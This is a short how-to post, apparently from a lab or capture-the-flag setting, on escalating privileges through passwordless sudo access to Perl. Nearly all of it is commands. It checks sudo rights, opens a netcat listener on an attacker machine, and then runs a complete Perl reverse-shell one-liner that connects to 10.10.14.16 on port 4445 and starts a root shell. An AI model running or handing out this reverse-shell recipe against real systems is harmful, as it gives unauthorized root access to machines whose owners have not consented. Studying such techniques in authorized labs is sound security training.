Using Pearl to elevate privileges using a reverse shell.
Exploit

1. Check sudo permissions
- sudo -l
2. Start a listener on Kali/Parrot
- nc -lvnp 4445
![]()

3. run perl using sudo as no password is required.
- sudo /usr/bin/perl -e ‘use Socket;$i=”10.10.14.16″;$p=4445;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’

4. Check on the listener
- whoami